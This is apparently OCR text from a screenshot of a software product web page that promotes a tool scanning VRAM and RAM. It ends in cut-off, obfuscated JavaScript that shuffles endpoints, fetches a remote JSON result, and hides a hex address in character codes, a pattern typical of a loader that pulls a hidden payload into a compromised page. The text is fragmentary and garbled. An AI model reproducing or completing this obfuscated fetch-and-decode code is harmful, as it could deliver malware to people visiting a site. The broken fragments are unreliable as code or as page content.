
am scans your VRAM and RAM to
seamlessly apply optimal
ons
.
sh-sum: d554253c4ce98f06e23a2401e902caaf | 🕓 Last update: 2026-06
th.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=await fet
to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,102,99,52,102,53,56,
wait re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(le